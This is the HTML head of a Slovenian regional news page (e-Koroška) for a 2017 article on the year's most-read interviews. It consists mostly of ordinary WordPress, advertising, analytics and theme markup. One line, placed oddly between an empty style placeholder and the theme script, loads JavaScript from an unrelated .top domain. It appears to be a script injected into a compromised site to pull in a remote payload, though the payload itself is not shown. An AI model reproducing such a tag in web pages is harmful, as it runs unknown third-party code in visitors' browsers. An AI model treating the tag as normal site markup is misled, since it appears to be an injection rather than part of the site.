

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/
body_size: 38884
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Najbolj brani intervjuji v letu 2017 - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Najbolj brani intervjuji v letu 2017" />
	<meta property="og:description" content="Na spletnem portalu e-Koroška vsako nedeljo, brez izjeme, od začetka delovanja pa do danes objavljamo nedeljske intervjuje in reportaže. Pogovarjali smo se s številnimi pomembnimi, znanimi in zanimivimi Korošci, kot so glasbeniki, slikarji, pisatelji, predstavniki gospodarstva, znanstveniki, zdravniki in še številni drugi. Na zadnjo nedeljo v letošnjem letu pa smo za vas naredili izbor šestih [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2017-12-31T07:27:48+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="680" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="regije" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="regije" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/#article","isPartOf":{"@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/"},"author":{"name":"regije","@id":"https://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc"},"headline":"Najbolj brani intervjuji v letu 2017","datePublished":"2017-12-31T07:27:48+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/"},"wordCount":147,"commentCount":0,"image":{"@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg","articleSection":["Featured","Intervju"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/#respond"]}],"copyrightYear":"2017","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/","url":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/","name":"Najbolj brani intervjuji v letu 2017 - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/#primaryimage"},"image":{"@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg","datePublished":"2017-12-31T07:27:48+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2017/12/intervjuji.jpg","width":900,"height":680,"caption":"Foto: Osebni arhiv, Nika Hölcl Praper"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc","name":"regije","url":"https://e-koroska.si/author/regije/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Najbolj brani intervjuji v letu 2017 Vir komentarjev" href="https://e-koroska.si/najbolj-brani-intervjuji-v-letu-2017/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010431' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/5524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=5524' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"987da2c9e6","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
